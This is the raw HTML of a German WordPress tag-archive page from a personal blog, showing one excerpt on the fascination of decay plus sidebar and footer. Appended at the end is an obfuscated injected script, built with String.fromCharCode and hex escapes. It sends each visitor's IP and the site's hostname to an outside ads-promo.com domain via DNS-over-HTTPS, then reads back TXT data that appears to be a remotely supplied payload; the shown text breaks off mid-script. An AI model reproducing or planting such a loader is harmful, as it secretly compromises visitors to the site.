    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>zerfall </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-1560" class="group grid-item post-1560 post type-post status-publish format-standard has-post-thumbnail hentry category-haetten-sie-das-gewusst tag-zerfall">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/zauber-zerfall/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/02/Vom-Zauber-des-Zerfalls-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Vom Zauber des Zerfalls" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/02/Vom-Zauber-des-Zerfalls-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/02/Vom-Zauber-des-Zerfalls-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/" rel="category tag">Hätten Sie das gewusst?</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-02-25 15:50:18">25. Februar 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/zauber-zerfall/" rel="bookmark">Der Zerfall und sein Zauber</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/zauber-zerfall/"></div>
<p>(Zerfall) Was fasziniert uns eigentlich so sehr an verfallenen Gebäuden, an verwitterten Rostlauben oder an Friedhöfen für ausgemusterte Technik? Was macht eine vor so vielen Jahren gesunkene und inzwischen vom Meeresboden komplett vereinnahmte &#8222;Titanic&#8220; so zeitlos anziehend? Warum entpuppen sich längst verlassene Orte erst in ihrem zeitlupigen Zerbröseln als Magnete für menschliche Aufmerksamkeit? Es ist der unwillkürlich attraktive Reiz der Vergänglichkeit, also der Zerfall welcher uns da in seinen charmant morbiden Bann zieht. Es ist die voyeuristische Lust an der Beobachtbarkeit vom Altern und vom Dahinschwinden. Kurzum: Es ist die tiefe innere Sehnsucht nach dem, was in unserer von perversem&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/zauber-zerfall/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,4